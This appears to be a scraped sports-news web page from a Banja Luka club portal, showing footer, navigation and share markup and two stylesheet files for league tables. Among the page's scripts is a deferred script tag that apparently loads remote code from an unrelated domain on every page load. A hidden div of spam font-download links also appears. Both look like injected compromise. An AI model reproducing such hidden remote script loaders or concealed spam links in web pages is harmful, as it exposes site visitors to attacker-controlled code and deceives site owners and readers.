class="mvp-prev-next-text"> <a href="https://borac-sport.com/blizi-se-6-borac-kup-procitajte-kompletan-raspored-turnira/" rel="next">Ближи се 6. &#8220;Борац куп&#8220;: Прочитајте комплетан распоред турнира!</a></div></div></div></div></article></div></div></div></main><div id="mvp-foot-ad-wrap" class="left relative"><div class="mvp-main-box-cont"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3991983048296843"
 data-ad-slot="4388882213"
 data-ad-format="auto"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div><footer id="mvp-foot-wrap" class="left relative"><div id="mvp-foot-top" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div><div id="mvp-foot-soc" class="left relative"><ul class="mvp-foot-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div></div><div id="mvp-foot-bot" class="left relative"><div id="mvp-foot-menu-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-menu" class="left relative"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://borac-sport.com/">Почетна</a></li><li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4095"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4096"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21125"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://borac-sport.com/kontakt/">Контакт</a></li></ul></div></div></div></div><div id="mvp-foot-copy-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-copy" class="left relative"><p>Copyright © 2007 - 2023 | Спортски портал Борац</p></div></div></div></div></footer><div id="mvp-mob-soc-wrap" class="left relative"> <span class="mvp-mob-soc-share-but fa fa-share fa-2 mvp-mob-soc-click" aria-hidden="true"></span><ul class="mvp-mob-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/okosnica-ostaje-na-okupu-borac-sa-provjerenim-snagama-u-alpe-ligi/&amp;t=Окосница остаје на окупу: Борац са провјереним снагама у Алпе лиги!', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-mob-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=Окосница остаје на окупу: Борац са провјереним снагама у Алпе лиги! -&amp;url=https://borac-sport.com/okosnica-ostaje-na-okupu-borac-sa-provjerenim-snagama-u-alpe-ligi/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-mob-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://borac-sport.com/okosnica-ostaje-na-okupu-borac-sa-provjerenim-snagama-u-alpe-ligi/&amp;media=https://borac-sport.com/wp-content/uploads/2022/09/vkborac_ugovori.jpg&amp;description=Окосница остаје на окупу: Борац са провјереним снагама у Алпе лиги!', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><li class="mvp-mob-soc-pin"> <i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=Окосница остаје на окупу: Борац са провјереним снагама у Алпе лиги!&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/okosnica-ostaje-na-okupu-borac-sa-provjerenim-snagama-u-alpe-ligi/"><li class="mvp-mob-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div></div><div id="mvp-post-trend-wrap"><div class="mvp-main-box-cont relative"><ul class="mvp-post-trend-list left relative"><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark">borac-sport.com ускраћен за позив на конференцију за новинаре ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark">Лешинари положили цвијеће на гроб Саше Кончара</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark">Компанија Мако Принт сребрни спонзор ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark">Пушић &#8222;закувао&#8220; са новинарима</a></div></div></div></li></ul> <span class="mvp-post-trend-but fa fa-angle-down mvp-post-trend-but-click" aria-hidden="true"></span></div></div><div class="mvp-fly-top back-to-top"> <i class="fa fa-angle-up fa-3"></i></div><div class="mvp-fly-fade mvp-fly-but-click"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/borac-sport\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script defer src="[data-uri]"></script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
 data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3" id="mvp-score-script-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_bfb7c40dd18f1b7b6065d6eda32f06eb.js?ver=2.7.5" id="theiaPostSlider/theiaPostSlider.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_5bf4cf74118e7fc71e1b6166e21d5524.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_8780a39c54ae9fd4c92c3c491f984e3d.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_84d0293a31628dc996d081e9bc8d2e87.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script> <script defer id="mvp-custom-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_a8805facc1ec1b93360667c62a44c501.js?ver=6.8.3" id="clickmag-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js?ver=6.8.3" id="retina-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_b544e8f01c6da9758821227f30b6348a.js?ver=6.8.3" id="flexslider-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer src="data:text/javascript;base64,"></script> <div style=" display: table-column;"> <i>Adv.</i><br/> <a href="https://dafontfile.net/download/sans-serif-fonts" title="Sans Serif Fonts" rel="follow">Sans Serif Fonts</a> <br/> <a href="https://dafontfile.net/download/popular-fonts" title="Popular Fonts" rel="follow">Popular Fonts</a><br/> <a href="https://dafontfile.net/download/yayinlanacak" title="Yayinlanacak" rel="follow">Yayinlanacak</a><br/> <a href="https://dafontfile.net/download/serif-fonts" title="Serif Fonts" rel="follow">Serif Fonts</a><br/> <a href="https://dafontfile.net/download/script-and-handwritten" title="Script And Handwritten" rel="follow">Script And Handwritten</a><br/> <a href="https://dafontfile.net/download/display-fonts" title="Display Fonts" rel="follow">Display Fonts</a><br/> <a href="https://dafontfile.net/download/handwriting-fonts" title="Handwriting Fonts" rel="follow">Handwriting Fonts</a><br/> <a href="https://dafontfile.net/download/typeface" title="ypeface Fonts" rel="follow">Typeface Fonts</a><br/> <a href="https://dafontfile.net/download/decorative-fonts" title="Decorative Fonts" rel="follow">Decorative Fonts</a><br/> <a href="https://dafontfile.net/download/brush-fonts" title="Brush Fonts" rel="follow">Brush Fonts</a><br/> <a href="https://dafontfile.net/download/modern-fonts" title="Modern Fonts" rel="follow">Modern Fonts</a><br/> <a href="https://dafontfile.net/download/retro-fonts" title="Retro Fonts" rel="follow">Retro Fonts</a><br/> <a href="https://dafontfile.net/download/vintage-fonts" title="Vintage Fonts" rel="follow">Vintage Fonts</a><br/> <a href="https://dafontfile.net/download/modern-sans-fonts" title="Modern Sans Fonts" rel="follow">Modern Sans Fonts</a><br/> <a href="https://dafontfile.net/download/svg-fonts" title="SVG Fonts" rel="follow">SVG Fonts</a><br/> <a href="https://dafontfile.net/download/logo-fonts" title="Logo Fonts" rel="follow">Logo Fonts</a><br/> <a href="https://dafontfile.net/download/Creative-fonts" title="Creative Fonts" rel="follow">Creative Fonts</a><br/> <a href="https://dafontfile.net/download/Calligraphy-fonts" title="Calligraphy Fonts" rel="follow">Calligraphy Fonts</a><br/> <a href="https://dafontfile.net/montserrat-font-free-download.html" title="Montserrat Font" rel="follow">Montserrat Font</a><br/> <a href="https://dafontfile.net/raleway-font-free-download.html" title="Raleway Font" rel="follow">Raleway Font</a><br/> <a href="https://dafontfile.net/coffee-morning-sans-font-free-download.html" title="Coffee Morning Sans" rel="follow">Coffee Morning Sans</a><br/> <a href="https://dafontfile.net/horizon-font-free-download.html" title="Horizon Font" rel="follow">Horizon Font</a><br/> <a href="https://dafontfile.net/gotham-font-family-free-download.html" title="Gotham Font" rel="follow">Gotham Font</a></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0
body_size: 1786
content:
table.leaguemanager,div.matchlist table.leaguemanager{text-align:left;border:1px solid;border-collapse:collapse;width:100%;margin:1em auto 1.5em auto}table.leaguemanager th,div.matchlist table.leaguemanager{padding:2px 3px;margin:0;border-bottom:1px solid}table.leaguemanager td,div.matchlist table.leaguemanager td{vertical-align:middle;border:0;padding:5px;margin:0}table.leaguemanager.matchtable a{border:0}table.leaguemanager .num,table.leaguemanager .textcenter,table.matchtable .textcenter{text-align:center}table.leaguemanager .logo,table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{width:20px}table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{max-width:50px}table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{display:inline;clear:none}table.leaguemanager .logo img{display:block;margin:0;padding:0}table.leaguemanager .home{font-weight:700}table.leaguemanager th.match{text-align:center}table.leaguemanager .score,table.leaguemanager .ap{vertical-align:bottom;text-align:right}table.leaguemanager .match-score{margin:0;padding:0}table.leaguemanager a{text-decoration:none}.standingstable{border:1px solid !important;width:100%}.standingstable th,.standingstable td{vertical-align:middle}.standingstable .rank{display:block;margin:auto;text-align:center;padding:5px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-weight:700}table.standingstable th.last5{text-align:center}table.standingstable td.last5{text-align:right}table.standingstable .last5 a{border:0}table.standingstable a.W{background-position:0 -150px}table.standingstable a.D{background-position:0 -200px}table.standingstable a.L{background-position:0 -250px}table.standingstable a.N{background-position:0 -650px}table.standingstable a.W:hover{background-position:0 -300px}table.standingstable a.D:hover{background-position:0 -350px}table.standingstable a.L:hover{background-position:0 -400px}table.standingstable a.N:hover{background-position:0 -700px}table.standingstable .last5{text-align:center;max-width:80px}table.standingstable .last5 span{display:block;margin:0 auto;padding:0 auto;text-align:center}table.standingstable .last5Icon a{border:0;background-image:url(//borac-sport.com/wp-content/plugins/leaguemanager/images/last5.png)}table.standingstable .last5-bg{float:left;width:20px;height:20px;padding:0;margin:0}div#leaguemanager_crosstable div{text-align:center;padding-top:1em}table.leaguemanager.crosstable th{vertical-align:middle;border:1px solid}table.leaguemanager.crosstable td{border:1px solid}table.crosstable img{display:inline-block;vertical-align:middle}.jquery-ui-tab,.jquery-ui-tabs .tab-content{overflow:auto}div#leaguemanager_archive_selections{margin-bottom:1em}div.match .match-content:after{content:" ";display:block;clear:both}div.match h4{clear:both;text-align:center}div.match p.score,div.match p.matchdate{font-weight:700;font-size:1.2em;text-align:center;margin-top:2em}div.match .match_ img,div.match .away_logo img{font-size:1em;vertical-align:middle}div.match span.home_logo{margin-right:1em}div.match span.away_logo{margin-left:1em}div.match table{width:100%;margin-top:1.5em;clear:both}div.match table,div.match table th,div.match table td{border:0;background:0 0}div.match table th,div.match table td{vertical-align:top;margin:0}div.match .match_day,div.match .date,div.match .location,div.match .report{text-align:center;margin:0}div.match .match-stats{clear:both}table.leaguemanager{clear:both}.matches-selections{float:left;margin:1em 0 .5em}.match-status{margin:0;padding:0}.match-status.ppd{color:#009}.match-status.forfeited{color:#c00}.match-status.cancelled{color:#c00}.leaguemanager-pagination.page-numbers{clear:both;text-align:center;font-size:1em;margin:1em 0}.leaguemanager-pagination.page-numbers a{padding:2px 5px 0;border:1px solid;border-bottom:none}.leaguemanager-pagination.page-numbers span{font-weight:700}.leaguemanager-pagination.page-numbers span.current{font-weight:700;border:none}table.matchtable.finals .final_home{margin-right:.5em}table.matchtable.finals .final_away{margin-left:.5em}div.matchlist{margin-bottom:1em}.matchlist .match{margin-bottom:1em}div.matchlist h3.header{cursor:pointer}div.matchlist h3.header.ui-accordion-header{padding-left:2em !important}div.matchlist table.leaguemanager th{padding:4px;margin:0;border:1px solid}div.teampage,div.teamlist{position:relative;clear:both;margin-bottom:1em}div.teamlist h3.header{cursor:pointer}div.teamlist h3.header.ui-accordion-header{padding-left:2em !important}div.team-content .prev_match,div.team-content .next_match{margin-bottom:1em}div.team-content:after{content:" ";display:block;clear:both}div.teampage h3.header,div.teamlist h3.header,div.match h3.header,div.team-content .prev_match .header,div.team-content .next_match .header{margin:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;padding:.5em;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px;border:1px solid;border-bottom:0;font-weight:700;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}div.team-content .prev_match .header,div.team-content .next_match .header{font-size:1em}div.team-content,div.match .match-content,div.team-content .prev_match .content,div.team-content .next_match .content{position:relative;padding:.5em;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1);margin:0 0 2px;border:1px solid}div.team-content,.ui-accordion-content{padding:.5em !important}div.team-content .teamlogo:after{content:" ";clear:both;display:table}div.team-content .teamlogo img{display:block;max-width:300px;margin:0 0 1em auto}div.team-content dl.team{margin:1em 0;float:left}div.team-content dl.team dt{float:left;font-weight:700;width:9em;clear:both;padding:.3em 0}div.team-content dl.team dd{padding:.3em 0;float:left}div.team-content .matches{width:100%;display:block;clear:both}div.team-content .matches-container{height:auto;width:50%;float:left}div.team-content .next_match{margin-right:.5em}div.team-content .prev_match{margin-left:.5em}div.team-content .prev_match p,div.team-content .next_match p{margin:0;padding:.3em 0}div.team-content .prev_match .score,div.team-content .next_match .score{font-size:1.3em;text-align:center;font-weight:700}div.team-content .team-projectmanager{clear:both;position:relative}.tablist{display:none}.tablist a{border:0}.ui-accordion .teampage,.ui-accordion .match{margin-bottom:0 !important}.leaguemanager_widget{background-image:none;width:100%;margin-left:auto;margin-right:auto}.leaguemanager_widget h4{position:relative;border-bottom:1px solid;text-align:center;margin:.5em 0;padding-bottom:.3em;font-size:1em}.leaguemanager_widget h4 .next{position:absolute;right:0}.leaguemanager_widget h4 .prev{position:absolute;left:0}.leaguemanager_widget h4 .standings{margin-top:1.5em}.leaguemanager_widget h4 a{text-decoration:none}.leaguemanager_widget img{border:0;vertical-align:middle}.leaguemanager_widget .match_box{margin-bottom:1.5em;text-align:center}.leaguemanager_widget .match_box .match{padding:.3em 0 0;margin:.5em 0}.leaguemanager_widget .match_box .logos{margin:.5em auto}.leaguemanager_widget .match_box .logos img{display:inline;width:auto;max-width:25% !important;height:auto !important}.leaguemanager_widget .match_box .home_logo{margin-right:.5em}.leaguemanager_widget .match_box .away_logo{margin-left:.5em}.leaguemanager_widget .match_box .match_day,.leaguemanager_widget .match_box .date,.leaguemanager_widget .match_box .location{padding:0;margin:.3em 0}.leaguemanager_widget .match_box .result{font-size:1.3em;font-weight:700}.leaguemanager_widget .match_box .report{text-align:right}.leaguemanager_widget table.leaguemanager{font-size:.9em;margin:0;padding:0}.leaguemanager_widget table.leaguemanager th,.leaguemanager_widget table.leaguemanager td{padding:4px;margin:0;border:0;border-bottom:1px solid}.fancy-slideshow .slide-overlay.leaguemanager .title,.fancy-slideshow .cycle-overlay.leaguemanager .title{font-size:1.2em}.fancy-slideshow .slide-overlay.leaguemanager .title .match_title,.fancy-slideshow .cycle-overlay.leaguemanager .title .match_title{margin:0}.fancy-slideshow .slide-overlay.leaguemanager .title .logos,.fancy-slideshow .cycle-overlay.leaguemanager .title .logos{margin:0;width:100%}.fancy-slideshow .slide-overlay.leaguemanager .title .logos .result,.fancy-slideshow .cycle-overlay.leaguemanager .title .logos .result{margin:0 .5em;font-weight:700}.fancy-slideshow .slide-overlay.leaguemanager .title img.logo,.fancy-slideshow .cycle-overlay.leaguemanager .title img.logo{display:inline;width:auto;max-width:25% !important;height:auto !important}.fancy-slideshow .slide-overlay.leaguemanager .description p,.fancy-slideshow .cycle-overlay.leaguemanager .description p{margin:.2em 0;padding:0}.hide{display:none}

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0
body_size: 2800
content:
div.projectmanager-container{margin-bottom:1em}ul.projectmanager,ol.projectmanager{clear:both}ul.dataset-meta,ol.dataset-meta{list-style-type:none}ul.dataset-meta li,ol.dataset-meta li{list-style-type:none}.projectmanager-selections{float:left;margin-top:0;margin-bottom:1em;clear:both}.projectmanager-selections select{margin-right:.5em;max-width:200px}div.projectmanager-list{clear:both;margin-bottom:1em}dl.projectmanager{margin-bottom:1em;padding-bottom:1em}div.projectmanager-list dl.projectmanager{border-bottom:1px solid}dl.projectmanager .dataset-image{float:none}dl.projectmanager dt{font-weight:700}dl.projectmanager dd{padding:.3em 0;margin-left:1.5em}dl.projectmanager .image a{border:0}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;padding:.5em .5em .5em 1.5em;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px;border:1px solid;border-bottom:0;font-weight:700;cursor:pointer;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}div.projectmanager-list.accordion .list-header.closed,div.projectmanager-list.expandable .list-header.closed{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}div.projectmanager-list.accordion .list-header .toggle-button,div.projectmanager-list.expandable .list-header .toggle-button{float:right;display:block;height:18px;width:17px;border:0;background:0 0;text-indent:-9999px}div.projectmanager-list.accordion .list-header.closed .toggle-button,div.projectmanager-list.expandable .list-header.closed .toggle-button{background:url(//borac-sport.com/wp-content/plugins/projectmanager/admin/icons/button.png) left no-repeat}div.projectmanager-list.accordion .list-header.open .toggle-button,div.projectmanager-list.expandable .list-header.open .toggle-button{background:url(//borac-sport.com/wp-content/plugins/projectmanager/admin/icons/button.png) right no-repeat}div.projectmanager-list.accordion .list-header.open,div.projectmanager-list.expandable .list-header.open{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px}div.projectmanager-list.accordion .list-content,div.projectmanager-list.expandable .list-content,div.dataset-container .dataset-content{padding:.8em 1em;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1);margin:0 0 2px;border:1px solid;width:100%}div.projectmanager-list.accordion .list-content.closed,div.projectmanager-list.expandable .list-content.closed{display:none}div.projectmanager-list.accordion .list-content dl.projectmanager,div.projectmanager-list.expandable .list-content dl.projectmanager{border:0}table.projectmanager{clear:both;border:none;width:100%;margin:1em 0;padding:0;vertical-align:middle}table.projectmanager .dataset-image{float:none}table.projectmanager th,table.projectmanager td{padding:3px 5px;vertical-align:middle}table.projectmanager th.image,table.projectmanager td.image{text-align:center}table.projectmanager img{width:100%;height:auto;max-width:40px}table.projectmanager ul{list-style-type:none}table.projectmanager ul li{padding:1px}table.projectmanager td img{width:100%;height:auto;display:block;vertical-align:middle;margin:auto}.dataset-gallery{clear:both;padding-top:1em}.dataset-gallery .cols{width:100%}.dataset-gallery .cols:before,.cols:after{content:" ";display:table;clear:both}.dataset-gallery .fit,.dataset-gallery .fit .pm-gallery-item{margin-right:0 !important;margin-left:0 !important}.dataset-gallery .pm-gallery-item{float:left;margin:0;padding:0}.dataset-gallery .gallery-image{text-align:center;margin-right:1em}.dataset-gallery .gallery-image a{display:inline-block;max-width:100%;width:auto;margin:0 auto;border:0}.dataset-gallery .gallery-image img{width:auto;max-width:100%;height:auto;display:block;border:1px solid;margin:.5em auto;padding:4px;border:1px solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}.dataset-gallery .gallery-image img:hover{padding:0;border:5px solid}.dataset-gallery .caption{margin:.2em auto 1.5em auto;font-size:.8em}div.dataset{clear:both}div.dataset>p{margin:.5em 0}fieldset.dataset{font-size:1em;border:1px solid;padding:1em;margin:1em 0}fieldset.dataset legend{font-size:1.1em;padding:0 3px;font-weight:700}fieldset.dataset .dataset-main-image,.dataset-container .dataset-main-image{float:right;padding:2px;margin-left:1em}fieldset.dataset .dataset-main-image a,.dataset-container .dataset-main-image a{border:0}fieldset.dataset img,.dataset-container img{width:100%;height:auto;margin:0}fieldset.dataset img.dataset-header-image,.dataset-container img.dataset-header-image{width:100%;display:block;margin:0 auto 1em auto}div.dataset dt,fieldset.dataset dt{font-weight:700}div.dataset dl .image a,fieldset.dataset dl .image a{border:0}.dataset-container img.file-icon,fieldset.dataset img.file-icon{width:16px;height:16px}.dataset-container{margin:1em 0}.dataset-container h3{margin:0 !important;padding:.5em !important;cursor:auto !important}.dataset-container .dataset-content{border:1px solid}.dataset-container .dataset-content:after,.leaguemanager-teamprofile .dataset-content:after{content:" ";display:block;clear:both}.dataset-navigation{clear:both}.dataset-navigation:after{content:" ";display:table;clear:both}.dataset-navigation .prev-dataset{float:left;width:50%;padding:0;margin:0 0 1.5em}.dataset-navigation .next-dataset{float:right;text-align:right;width:50%;padding:0;margin:0 0 1.5em}.projectmanager-form{margin-bottom:1em}.datasetform{width:100%}.datasetform .input-container{float:left;margin-bottom:.7em}.datasetform .input-container.grid-input .input-content{padding-right:1em}.datasetform .input-container.clear{clear:both}.datasetform .input-container.fit .input-content{padding-right:0}.datasetform .input-container.fit:after{content:" ";display:table;clear:both}.datasetform .form-input{width:100%;max-width:100%;padding:5px auto}.datasetform .input-container.grid-input label{width:auto;float:none}.datasetform .input-container.grid-input label:after{content:" ";display:table;clear:both}.datasetform .input-container.input-tinymce label{float:none !important;display:block !important}.datasetform .file-options label{float:none}.datasetform .input-container.grid-input .file-options label:after{display:inline !important;clear:none !important}.datasetform .input-container.grid-input .form-input,.datasetform .input-container .form-input.label-paragraph{width:100%;max-width:initial}.datasetform br{clear:both}.datasetform label{text-align:left;width:8em;float:left;margin-bottom:0;padding:.3em 0}.datasetform 